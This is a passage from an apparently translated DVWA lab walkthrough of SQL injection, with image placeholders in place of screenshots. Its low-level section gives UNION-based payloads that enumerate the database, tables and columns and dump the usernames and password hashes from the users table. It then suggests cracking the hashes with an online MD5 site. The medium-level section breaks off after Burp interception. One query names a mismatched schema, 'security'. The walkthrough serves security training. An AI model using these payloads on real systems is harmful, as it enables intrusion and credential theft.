
Enter the id value to return the corresponding user
You can see the user name and password corresponding to id 1 (you can also see the corresponding user name by entering id 2, 3, 4, etc.)
-
Determine whether there is injection and determine the injection type



It can be roughly seen from the error message that it is a single quotation mark character type
Validate sql injection
1' and '1'='1 1' and '1'='2


Therefore, it is judged that there is single quote character sql injection here
Check the source code to verify the results of our guess

- Determine the number of injected fields
1' order by 2#
1' order by 3#

You can see that the number of injected fields is 2
- Judge the display position
1' union select 1,2#

- View current database
-1' union select 1,database()#

- View all tables in the current database
-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#

- View all the columns in the users table
-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'#

- You can query the data or view it with F12 to make it more complete
1' union select group_concat(user),group_concat(password) from users#


10. The MD5 decryption website can decrypt one by one
MD5 online decryption
0x02 medium difficulty:
-
Set difficulty level
-
Enable burp to intercept packets
At this time, there is no manual input of low-level difficulty. It has been changed to option. We use burp to grab packets and modify data
-

After catching the data packet, right-click to throw the data packet into the Repeater module (it is convenient for us to repeatedly view the returned results)
-
